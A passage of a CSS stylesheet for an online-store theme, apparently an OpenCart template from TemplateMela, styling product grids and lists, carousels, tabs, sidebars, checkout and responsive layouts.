    background: url("../image/megnor/sprite.png") no-repeat scroll -3px -206px transparent;
    border: 1px solid #c9c9c9;
    border-radius: 0;
    height: 29px;
    padding: 0;
    width: 30px;
}
#grid-view:hover, #grid-view:focus, #grid-view:active{background-position: -3px -234px;}
.col-md-4.btn-list-grid {
    padding: 0;
}

.btn-list-grid #list-view:hover, .btn-list-grid #list-view:active, .btn-list-grid #list-view:focus, .btn-list-grid #grid-view:hover, .btn-list-grid #grid-view:active, .btn-list-grid #grid-view:focus{border-color:#d56b1f; transition: all 200ms ease 0s; 				-moz-transition: all 200ms ease 0s;
	-ms-transition: all 200ms ease 0s;
	-webkit-transition: all 200ms ease 0s;
	-o-transition: all 200ms ease 0s;
	-khtml-transition: all 200ms ease 0s;}
.product-grid .caption > p {
    display: none;
}
.product-grid .caption .price{display:block;}
.box .filterbox { border:medium none;}
.filterbox label{font-weight:normal; margin-top:0; margin-bottom:16px;}
.filterbox .panel-footer{padding:0 0 15px 0; background-color:#fff; border-top:medium none; border-radius:0; text-align:left; border-bottom:1px solid #f0e7dd;}
.filterbox .list-group-item label{ 
	font-weight: normal;
    margin-bottom: 16px;
    margin-top: 0;
	color:#666;
	display:block;
	}
.btn-cart #cart .fa.fa-shopping-cart{display:none;}
.list-group a {
	border-top: medium none;
	color: #666666;
	padding: 8px 0;
	background: none repeat scroll 0 0 #fff;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #d56b1f;
	background: #fff;
	
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
	border-bottom: 3px solid #c9c9c9;
    display: block;
    margin: 0 0 3px;
    position: relative;
}
.product-thumb .image a {
	display: block;
}

.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
.product-list .product-thumb .image {
    border-bottom: medium none;
    border-right: 1px solid #c9c9c9;
    float: left;
    padding: 0px;
}
.product-list .image > a {
    border-right: medium none;
    margin-right: 4px;
}
.product-list .saleicon.sale {
    margin-right: 10px;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0px;
}
}
.product-layout.product-list {
    border-bottom: 1px solid #f0e7dd;
    margin-bottom: 20px;
}
.product-thumb h4 {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom: medium none ;
    border-top: 1px solid #c9c9c9;
    padding: 15px 0 0;
	margin:0;
}
.product-list .product-thumb h4 {
    border-top: medium none;
	padding:0;
	margin-bottom:5px;
}
.product-list .wishlist_button, .product-list .compare_button {
    display: block;
}
.product-list .caption > p {
    margin-bottom: 15px;
}
.product-list .caption .price {
    margin: 3px 0 20px;
}
.product-list .caption .actions > button{
	background: none repeat scroll 0 0 #d56b1f;
    border: 1px solid #d56b1f;
    color: #fff;
    display: inline-block;
    height: 34px;
    line-height: 17px;
    padding: 8px 12px;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
	}
.product-list .caption .actions > button:hover{
	background: none repeat scroll 0 0 #2f1c11;
    border-color: #2f1c11;
    color: #cdac9a;
    transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s;
}
.product-list .caption .actions .wishlist_button {
    border: medium none;
	color: #a4a4a4;
	background: none repeat scroll 0 0 #fff;
}
.product-list .caption .actions .wishlist_button:hover{background-color:#fff; border:medium none;}
.product-list .caption .actions .wishlist_button span{
	background:url(../image/megnor/sprite.png) no-repeat scroll -46px -397px transparent;
	padding:0 0 0 20px;
	}
.product-list .caption .actions .wishlist_button:hover span{
	background:url(../image/megnor/sprite.png) no-repeat scroll -46px -425px transparent;
	color:#d56b1f;
	}
.product-list .caption .actions .compare_button {
    border: medium none;
	color: #a4a4a4;
	background: none repeat scroll 0 0 #fff;
}
.product-list .caption .actions .compare_button:hover{background-color:#fff; border:medium none;}
.product-list .caption .actions .compare_button span{
	background:url(../image/megnor/sprite.png) no-repeat scroll -46px -454px transparent;
	padding:0 0 0 20px;
	}
.product-list .caption .actions .compare_button:hover span{
	background:url(../image/megnor/sprite.png) no-repeat scroll -46px -482px transparent;
	color:#d56b1f;
	}
.product-thumb .caption {
	padding: 0px;
	text-align:center;
}
.product-list .product-thumb .caption {
	 margin-left: 243px;
    padding-left: 21px;
    text-align: left;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	padding: 0 0px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	padding: 0 0px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}

.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 6px;
}
.rating .fa-star {
	color: #e88843;
	font-size: 13px;
}
.rating .fa-star {
	color: #c9c9c9;
	font-size: 13px;
}
.rating .fa-star + .fa-star {
	color: #e88843;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	margin: 10px 0;
	color: #444;
    font-size: 17px;
    font-weight: bold;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #919090;
	text-decoration: line-through;
	margin-right: 10px;
	font-size:17px;
	font-weight:normal;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: none;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}
}
@media (max-width: 767px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}
}




.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
	overflow:hidden;
}
.thumbnails > li {
	margin-left: 0px;
}
.thumbnails {
	/*margin-left: -20px;*/
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 00px;
	padding: 5px;
	display: block;
	border: 1px solid #eee;
	border-radius:0;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}
.product-info .image {
	border-radius: 0px;
	display:block;
	margin-bottom: 0px;
	text-align: center;
}
.productpage h3, #content h3 {
    color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
    text-align: left;
    z-index: 0;
}
.contact > legend{
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 18px;
    text-align: left;
    z-index: 0;
	}
.col-sm-3.address > strong{color:#212121;}
.contact .form-group label{width:16.6667%;}
.product-info .zoomContainer{ z-index:9; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; margin:0px 50px; }
.product-info .image-additional {
	clear: both;
	overflow: hidden;
    padding: 0 25px;
	width:417px;
	margin:0 auto;	
}
.product-info .image-additional img {}
.product-info .image-additional a {
	float: left;
	display: block;	
}
.flexslider .slides img {
	width: inherit;
}
.flexslider.carousel .slides img {
	width: auto;
}
.slides {
	padding: 0;
	margin:0;
	list-style: none;
}
.slides li {
	text-align: center;
}
.slides li img {
	text-align: center;
}
.flex-direction-nav a:before {
	line-height: 40px;
}
.col-sm-8.shipping {
    padding: 0;
    width: 100%;
}

<!-- Megnor www.templatemela.com Start -->

/* box */  
.box {
	margin-bottom:12px;
}
.box .box-heading, .refine-text, #column-left .panel-heading {
	color: #212121;
    display: block;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 17px;
    font-weight: normal;
    min-height: 16px;
    padding: 20px 0 10px;
}
#column-left .panel-default a{
	color: #d56b1f;
    font-size: 16px;
    font-weight: normal;
    padding: 5px 5px 4px 0;
    text-transform: capitalize;
	}
#column-left .panel-default{border:medium none;}
#column-left .panel-default label{font-weight:normal;}
#column-left .panel-default .panel-footer{background-color:#fff; border:medium none; padding:0; text-align:left;}
.refine-text{padding:0;}
.box .box-content {
	border-bottom: 1px solid #f0e7dd;
    margin: 0 auto;
    padding: 0 17px 15px 0;
	 
}
#banner0 {
    border-bottom: 1px solid #f0e7dd;
    padding: 20px 17px 20px 0;
}

.product-carousel .product-thumb .price-tax{display:none;}
#content .box .box-heading {
	background: #fff;
	padding: 10px 0;
	color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding:10px;
 
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:5px 0;
}
.box .box-content ul li a , #content .content ul li a{
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}
/*Product Tab start*/

.tabbestseller_default_width{ width:240px;}
.tablatest_default_width{ width:240px;}
.tabspecial_default_width{ width:240px;}


.htabs {
	border-bottom: medium none;
}
.hometab .tab-content{overflow:visible;}
.hometab .tab-content {
    margin-bottom: 6px;
    padding: 10px;
}
#content .hometab .box .box-content{padding: 0px;}
.etabs {
    display: inline-block;
	float: none;
    margin: 0 0 10px;
    padding: 0px 0;
    position: relative;
    text-align: left;
}
.htabs .etabs li {
    display: inline-block;
    float: left;
    line-height: 17px;
    list-style: none outside none;
    position: relative;
    text-align: center;
	margin-bottom:-1px;
}
.htabs .etabs li:first-child a{padding:10px 14px 10px 0;}
.htabs a {
    color: #323232;
    display: block;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 20px;
    font-weight: normal;
    line-height: 22px;
    padding: 10px 14px;
    text-decoration: none;
}
.htabs a.selected, .htabs a:hover{
	 background-color: #fff;
    border-bottom: 1px solid #c9c9c9;
    color: #d56b1f;
}
.htabs a.selected:before, .htabs a:hover:before{
	 background: url(../image/megnor/arrow.jpg) no-repeat scroll center center transparent;
    content: " ";
    display: block;
    height: 8px;
    left: 0;
    position: absolute;
    right: 0;
    top: 42px;
    width: 100%;
}
.tab-content {
	position:relative;
	padding: 10px;
	z-index: 2;
	overflow: visible;
	margin-bottom:25px;
}
.tab-content .tab {
    display: none;
}

.hometab .customNavigation a.prev {color: #000000;right: 25px;}
.hometab .customNavigation a { top: -67px;}
.hometab .customNavigation a.next { color:#000000; right: -10px;}

/* product tab end */



/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

.product-grid-list ul li,
.box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
 .box-product .product-items,
.product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 2px; 
	background:#fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	clear:both;
	overflow:hidden;
}

#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; }	
.product-block-inner {position: relative;}

.grid_default_width { width:185px;}
.featured_default_width{ width:240px;}
.module_default_width{ width:185px;}
.latest_default_width{ width:240px;}
.special_default_width{ width:240px;}
.related_default_width{ width:240px;}
.bestseller_default_width{ width:240px;}
.additional_default_width{ width:90px;}
.testimonial_default_width{width:480px;}


.banners-slider-carousel .product-block-inner{text-align:center;}

 .product-carousel .product-block,
.product-grid-list  .product-block,
.box-product .product-block{ 
	margin:0px 0px 20px 0; 
	background:#fff;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	clear:both;
	overflow:hidden;
}

.product-carousel .product-block:hover,
.product-grid-list .product-block:hover,
.box-product .product-block:hover {
	overflow:hidden;
	clear:both;
}

.ie7 #content .product-carousel .product-block,
.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}


.product-carousel .product-block-inner,
.product-grid-list .product-block-inner,
.box-product .product-block-inner{ padding:15px 17px; text-align:center; overflow:hidden; position:relative; margin:0;}


.banners-slider-carousel {
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}
#carousel-0{margin-bottom:0px;}
.sale{	
	background-color: #919191;
    bottom: 12px;
    color: #fff;
    display: block;
    font-size: 10px;
    font-weight: bold;
    line-height: 14px;
    padding: 1px 6px;
    position: absolute;
    right: 0;
    text-align: center;
    text-transform: uppercase;
	}
	
/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 10px;	
	width:100%;
	padding:7px 3px;
}

#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:13px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img { width:55px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:47px; margin-bottom:2px;  }
#column-left .product-thumb .image{border:1px solid #ddd; padding:5px;}
#column-left .product-block-inner { margin-bottom:0px; padding:0;}
#column-left .product-thumb h4{border-top: medium none; padding:0; text-align:left;}
#column-left .product-thumb .price{text-align:left;}
#column-left .product-block:hover .caption .hover_block, #column-left .product-block .caption .hover_block{display:none;}
#column-left .res-cartbtn{display:block;}
#column-left .res-cartbtn > button{background-color:#fff; border:medium none; color:#666666; padding:0; text-align:left;}
#column-left .res-cartbtn > button:hover{background-color:#fff; border:medium none; color:#d56b1f; padding:0; }
#column-left .product-block .caption a{font-size:13px; text-transform:capitalize;}
#column-left .product-thumb .price{margin:7px 0;}
#column-left .res-cartbtn > button span{text-align:left; font-size:13px;}
#column-left .product-thumb .caption{text-align:left; margin-left:66px;}


#column-left .box .box-content, #column-right .box .box-content {margin-bottom:0px; padding:0 0 15px;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}
#column-left .product-thumb, #column-right .product-thumb {
	margin-bottom:0px;
	padding-bottom:0px;
}
.product-info .image-additional {}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {display:none;}
#column-left .sale, #column-left .rating, #column-left .price-tax, #column-left .wishlist_button , #column-left .compare_button,
#column-right .sale, #column-right .rating, #column-right .price-tax, #column-right .wishlist_button , #column-right .compare_button {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding: 0;
    width: auto;line-height: 28px;}	
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none; margin-left:65px;}

#topcontrol {
    font-size: 0;
    height: 67px;
    width: 75px;
    z-index: 9;
}
#plate {
    background: url("../image/megnor/plate.png") no-repeat scroll 0 0 transparent;
    height: 42px;
    position: absolute !important;
    right: 84px;
    width: 79px;
	
}

.top_button {
    background: url("../image/megnor/cup.png") no-repeat scroll 14px -3px transparent;
    height: 47px;
}
#content ul.list-unstyled {  /*border: 1px solid #eeeeee;
    margin-bottom: 10px;
    overflow: auto;
    padding: 10px;*/
}
.productpage ul.list-unstyled {  border:medium none;
    margin-bottom: 20px;
    overflow: auto;
    padding: 0px;
}
.product-product-42 #content h4{
	font-size: 25px;
    line-height: 30px;
	color: #444;
	font-weight:bold;
	font-family: "Ubuntu",sans-serif;
	margin:0;
	}
.description {
    line-height: 30px;
    margin-bottom: 10px;
}
.product-description span {
    color: #323232;
    font-size: 15px;
    font-weight: 400;
}
.description-right {
    padding: 0 0 0 15px;
}
.list-unstyled span{
	color: #919090;
    float: left;
    font-size: 25px;
    font-weight: normal;
    margin: 5px 8px 0 0;
	}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 4px 0;
}
#qty-cart label {
    float: left;
    margin: 7px 10px 0 0;
}
#input-quantity{width:auto; float:left; margin-right:20px;}
#button-cart {
    border-radius: 0;
    padding: 6px 12px;
    width: auto;
	background: none repeat scroll 0 0 #d56b1f;
    border: 1px solid #d56b1f;
    color: #fff;
	transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-khtml-transition: all 300ms ease 0s; 
	font-size:14px;
}
#button-cart:hover{
 	background: none repeat scroll 0 0 #844724;
    border: 1px solid #844724;
    color: #fff;
	}
.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
#column-left .flexslider, #column-right .flexslider { margin: 0 0 20px; box-shadow: 0 0; border-radius:0;}
.category_filter .sort .form-control, .category_filter .limit .form-control {cursor:pointer; border-color:#c9c9c9;}
.productpage .box {margin-top:20px;}
.tab-content {
    padding: 10px;
	overflow:visible;
}
.col-sm-4.total_amount { margin-top: 30px; float:right; padding:0; width:40%;}
.total_amount .table.table-bordered, .total_amount .table-bordered td{border:medium none;}
 .collapsable.lastCollapsable {
    border: medium none;
}
#collapse-checkout-option h2{
    border: medium none;
    color: #212121;
    font-family: "Coustard","Ubuntu",Arial;
    font-size: 17px;
    margin: 0 0 10px;
    padding: 0;
    text-align: left;
    z-index: 0;
}
#collapse-checkout-confirm td > strong, .total_amount td > strong{color:#212121;}


@media (max-width: 1200px) {.product-info .image-additional {}#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin:0;}
#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}
#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}

.col-sm-4.total_amount {
    margin-top: 88px;
}

}
@media (max-width: 979px) {

#column-left .box-product .image,
#column-right .box-product .image {margin-right:3px;}
.col-md-4.btn-list-grid {margin-bottom: 10px;}
.product-info .image-additional {width: 250px;}
}
@media (max-width: 767px) { .product-info .image-additional {width: 100%;} .product-info .image-additional a {padding: 1px;} .btn-info {margin-bottom:3px;} #input-search {margin-bottom: 8px;}
#logo .img-responsive { margin: 0 auto 15px;}
.col-sm-4.total_amount {
    margin-top: 20px;
}

.checkout-cart-page .btn.btn-danger {
    margin-top: -2px !important;
}
.checkout-cart-page .input-group .btn {padding: 6px 2px !important;}
.checkout-cart-page .input-group .form-control { padding: 6px 6px !important;}
.button_class {clear:both;}
}
@media only screen and (max-width: 479px) {.product-info .image-additional a{ float:none; text-align:center; padding: 1px;}

.table {
    display: inline;
    float: left;
    margin-bottom: 20px;
    overflow: scroll;
    width: 100%;
}
.flex-direction-nav a:before {font-size:27px !important;}

.dropdown-menu.pull-right {width: 100%;}
#cart .dropdown-menu li > div {min-width:100%;}

.checkout-cart .input-group .form-control {
  }

}
@media only screen and (max-width: 319px){.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; } .product-info .additional-carousel {width:196px; margin:0 auto;}
.btn-primary {margin-bottom:2px;}
}

/*Responsive Media*/

@media only screen and (min-width: 1024px) and (max-width: 1080px) {

	.subbanner2_outer, .box.featured .box-heading, .box.featured .box-content, .footer_container_inner{
		width:980px; 
		margin:0 auto;
		}
	#footer .footer_top .column{width:179px;}
	.layout-2 #column-left{width:21%;}
	.layout-2.left-col #content{width:79%;}
	.product-grid .product-thumb .caption{padding:0;}
	.hover_block{min-width:55%;}
	.productpage .col-sm-8{width:47.5%;}
	.productpage .col-sm-4{width:48.7%;}
	.product-info .image-additional{width:350px;}
	.product-info .product-image .customNavigation span.next{right:2px !important;}
}
@media only screen and (min-width: 980px) and (max-width: 1023px) {
	.subbanner2_outer, .box.featured .box-heading, .box.featured .box-content, .footer_container_inner{
		width:940px; 
		margin:0 auto;
		}
	#footer .footer_top .column{width:169px;}
	.layout-2 #column-left{width:21%;}
	.layout-2.left-col #content{width:79%;}
	.product-grid .product-thumb .caption{padding:0;}
	.productpage .col-sm-8{width:49.6%;}
	.productpage .col-sm-4{width:48.7%;}
	.product-info .product-image .customNavigation span.next{right:9px !important;}
	.product-grid .hover_block .actions{padding:7px;}
	.product-grid .hover_block{padding:8px;}
	.product-info .image-additional{width:340px;}
	.product-search .hover_block{padding:6px;}
}
@media only screen and (min-width: 980px) and (max-width: 991px){
	.category_filter .col-md-1, .category_filter .col-md-2, .category_filter .col-md-3{padding:0;}
	.category_filter .text-right{text-align:left;}
}
@media only screen and (max-width: 979px) {
	.subbanner2_outer, .box.featured .box-heading, .box.featured .box-content, .footer_container_inner{
		width:724px; 
		margin:0 auto;
		}
		.nav-container {display: none;}
		#res-menu{display:block;}
		header{height:126px;}
		.col-sm-3.btn-cart{position:absolute; right:0; top:52px;}
		.col-sm-5.btn-search{margin-right:0;}
		#cart .dropdown-menu{top:150%;}
		#res-menu{background-color:#f0e7dd; height:48px;}
		.res-menu-inner .container {padding: 0;}
		.nav-responsive > span {padding: 14px 20px 14px 0;}
		.heading{font-size:18px;}
		.content-text{bottom:4px;}
		#testimonial-carousel .slider-item .img{width:42%; margin-left:0;}
		#testimonial-carousel .slider-item.first_item_tm .img{margin-left:0;}
		.img_inner{margin-right:10px;}
		#testimonial-carousel .slider-item .content-wrapper{width:54%; margin-right:4%;}
		#testimonial-carousel .title{margin-bottom:10px; padding-bottom:10px;}
		#testimonial-carousel .author{margin-top:10px;}
		#testimonial-carousel .readmore{margin-top:10px;}
		.footer_left .footer_content{font-size:20px;}
		.small-text{font-size:17px;}
		.footer_center {padding: 23px 0 23px 30px;}
		.footer_logo{display:none;}
		#footer_wrapper{width:100%;}
		.footer_top {border-top: medium none; padding: 10px 0;}
		#footer .footer_top .column.first, #footer .footer_top .column, #footer .footer_top .column.last{width:100%;}
		#footer .footer_top .column, #footer .footer_top .column.last{border-left:medium none; padding-left:0;}
		footer h5{margin:0;}
		.footer_topcontainer{margin-bottom:6px;}
		.footer_bottom_left{float:none;}
		.footer_bottom #links {display: block; float: none;  margin-bottom: 5px; text-align: center;}
		.footer_bottom .footer_bottom_left p{ clear: both; float: none;text-align: center;}
		.footer_bottom_right .footer_social {display: block; float: none; margin-top: 10px; text-align: center; width: 100%;}
		.footer_bottom_right .footer_social > ul{ display: inline-block; overflow: hidden;}
		.product-list .caption .actions > button{display:block;}
		.product-list .caption .actions .wishlist_button{margin-top:5px; padding:8px 0;}
		.product-list .caption .actions .compare_button{padding:8px 0;}
		.category_filter .col-md-2, .category_filter .col-md-1, .category_filter .col-md-3, .category_filter .col-md-4{padding:0;}
		.category_filter .col-md-3.sort.text-left{margin-bottom:5px;}
		.product-grid .product-thumb .caption{padding:0;}
		.productpage .col-sm-8{width:47.8%;}
		.productpage .col-sm-4{width:49.7%;}
		.col-sm-4.total_amount{margin-top:10px; width:55%;}
		.account-edit .col-sm-10, .account-address-edit .col-sm-10{width:78.333%;}
		.account-edit .col-sm-2, .account-address-edit .col-sm-2{width:21.667%;}
		.account-password .col-sm-10, .account-voucher .col-sm-10 {width:71.333%;}
		.account-password .col-sm-2, .account-voucher .col-sm-2{width:28.667%;}
		.account-return-add .col-sm-10, .information-contact .col-sm-10 {width: 75.333%;}
		.account-return-add .col-sm-2, .contact .form-group label{width: 24.667%;}
		.col-sm-3.address{width:100%; padding:0;}
		.map {float: left;  margin-top: 10px; padding: 0; width: 100%;}
		.product-info .product-image .customNavigation span.next{right:-17px !important;}
		#column-left .box-product > div, #column-right .box-product > div  {margin-bottom:0;}		
	}
@media only screen and (max-width: 767px) {
	.container, .subbanner2_outer, .box.featured .box-heading, .box.featured .box-content, .footer_container_inner{
		width:auto; 
		margin:0 15px;
		}
		#top #top-links{float:right !important; border-right:1px solid #844724;}
		#top .pull-right{float:left !important;}
		#currency .btn{border-right:medium none; border-left:1px solid #844724;}
		#language .btn{border-left:medium none; border-right:1px solid #844724;}
		.dropdown-menu{right:auto; left:0;}
	.container.header, .layout-1 .container, nav .container, .res-menu-inner .container, .product-category-20 .container, #footer{margin:0 15px;}
	.col-sm-3.btn-cart{padding:10px 15px;}
	.res-cartbtn {display: block;}
	.product-block .caption .hover_block{display:none;}
	#logo{position:relative; top:auto; margin:15px 0;}
	header{height:310px;}
	.col-sm-5.btn-search{top:0px; width:100%;}
	#search, #search .input-lg{width:100%;}
	.col-sm-3.btn-cart {left: auto; padding: 0 15px; right: auto; text-align: center; top: 0px; position:relative; width:100%;}
	#cart{float:none;}	
	.owl-controls .owl-buttons .owl-next, .owl-controls .owl-buttons .owl-prev{top:38% !important;}
	.heading{font-size:14px;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-320px;}
	#column-left{display:none;}
	.layout-2.left-col #content{width:100%; padding:0;}
	.productpage .col-sm-8{border-right:medium none; width:100%; float:none;}
	.productpage .col-sm-4{width:100%;}
	.product-info .additional-carousel{margin:0 auto; width:425px;}
	.productpage .col-sm-12{padding:0;}
	.col-sm-5.btn-search{padding:10px 0px;}
	.container .breadcrumb{right:15px;}
	.account-edit .col-sm-10, .account-password .col-sm-10, .account-voucher .col-sm-10, .account-return-add .col-sm-10, .information-contact .col-sm-10, .account-address-edit .col-sm-10{width:auto;}
	.rightcontent{width:auto;}
	.footer_outer .footer_center .footer_right {float: left; margin-top: 8px;}
	.footer_left{padding:40px 0;}
	.related_default_width{width:260px;}
	.product-info .product-image .customNavigation span.next{right:4px !important;}
}
@media only screen and (max-width: 630px) {
	.product-list .product-thumb .image{float:none; border-right:medium none;}
	.product-list .image > a{margin-right:0; border-right:medium none;}
	.product-list .product-thumb .caption{margin-left:0px;}
	.product-list .caption .actions .wishlist_button{margin:0 15px;}
	.product-list .caption .actions > button{float:left;}
	.product-info .additional-carousel{width:326px;}
	#cart .dropdown-menu{right:auto; left:-100px;}
	.heading{font-size:12px; line-height:16px; margin-top:20px;}
	.footer_outer .footer_center .footer_right {float: left; margin-top: 15px;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-295px;}
}
@media only screen and (max-width: 480px) {
	.htabs a, .nav-tabs > li > a{border-bottom:1px solid transparent;}
	.etabs, .htabs .etabs li, .nav-tabs, .nav-tabs > li{width:100%;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-275px;}
	.nav-tabs > li{text-align:center;}
	.footer_left .footer_content{font-size:16px;}
	.small-text{font-size:14px;}
	.footer_center{padding:20px 0 20px 30px;}
	.checkout-cart .col-sm-9 .table-responsive .input-group{display:inline-block;}
	.checkout-cart .col-sm-9 .table-responsive .input-group .form-control{margin-bottom:5px;}
	.container h2, .container h1{margin: 93px 0 0;}
	.container .breadcrumb{float:left; left:15px;}
	.product-manufacturer .container .breadcrumb, .information-sitemap .container .breadcrumb, .product-category-20 .container .breadcrumb, .container.product .breadcrumb{left:0;}
	.featured_default_width, .latest_default_width, .special_default_width, .bestseller_default_width { width:290px;}
	.tablatest_default_width, .tabbestseller_default_width, .tabspecial_default_width{width:285px;}
	.product-info .image-additional{padding:0 33px;}
	.product-info .product-image .customNavigation span.next {right: 2px !important;}
	.product-info .product-image .customNavigation span.prev{left:2px !important;}

}
@media only screen and (max-width: 480px) {
	#cart .dropdown-menu{left:auto; right:0;}
	#cart .cart-menu td{padding:4px;}
	.heading {font-size: 9px; line-height: 11px; margin-top: 10px;}
	.owl-controls .owl-buttons .owl-next, .owl-controls .owl-buttons .owl-prev{top:30% !important;}
	#shipping .col-sm-2{width:30%;}
	.product-layout.product-grid.col-lg-4.col-md-4.col-sm-6.col-xs-6{width:100%;}
	.product-list .caption .actions > button{float:none;}
	.product-list .caption .actions .wishlist_button{margin:5px 0 0 0;}
